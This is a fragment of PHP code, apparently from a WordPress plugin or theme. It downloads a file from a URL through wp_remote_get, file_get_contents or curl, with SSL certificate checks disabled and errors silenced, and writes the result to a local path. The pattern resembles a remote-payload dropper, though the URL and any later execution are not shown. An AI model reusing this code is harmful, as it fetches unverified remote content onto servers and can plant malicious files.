
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true;